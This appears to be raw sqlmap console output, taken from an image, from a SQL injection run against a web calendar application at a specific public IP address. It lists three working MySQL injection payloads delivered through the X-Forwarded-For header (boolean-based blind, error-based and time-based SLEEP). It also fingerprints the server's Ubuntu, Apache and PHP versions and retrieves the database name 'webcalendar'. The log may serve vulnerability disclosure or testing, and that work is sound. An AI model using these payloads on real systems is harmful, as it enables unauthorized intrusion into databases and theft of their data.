 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: 127.0.0.1' RLIKE (SELECT (CASE WHEN (1691=1691) THEN 0x3132372e302e302e31 ELSE 0x28 END)) AND 'Ifsx'='Ifsx

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: 127.0.0.1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71766b7871,(SELECT (ELT(8867=8867,1))),0x716b7
a6a71,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'CZrJ'='CZrJ

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: 127.0.0.1' AND (SELECT 3279 FROM (SELECT(SLEEP(5)))pqUu) AND 'lrJV'='lrJV
---
[21:38:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[21:38:09] [INFO] fetching current database
[21:38:09] [INFO] retrieved: 'webcalendar'
current database: 'webcalendar'
[21:38:09] [INFO] fetched data logged to text files under 'C:\Users\31677\AppData\Local\sqlmap\output\124.70.64.48'

[*] ending @ 21:38:09 /2024-07-16/